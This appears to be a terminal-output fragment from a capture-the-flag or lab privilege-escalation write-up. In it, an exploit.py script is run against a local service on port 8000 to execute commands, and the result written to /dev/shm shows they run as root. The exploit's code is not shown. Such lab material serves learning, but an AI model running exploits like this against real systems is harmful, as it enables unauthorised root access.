 sau@pc:/dev/shm$ l
file
sau@pc:/dev/shm$ cat file
root
sau@pc:/dev/shm$
❯ python3 exploit.py -u http://127.0.0.1:8000 -c "whoami"
[+] Check if target host is alive: http://127.0.0.1:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
❯ python3 exploit.py -u http://127.0.0.1:8000 -c "whoami > /dev/shm/file"
[+] Check if target host is alive: http://127.0.0.1:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
root@ferxoo home/exploits 1.019s ❯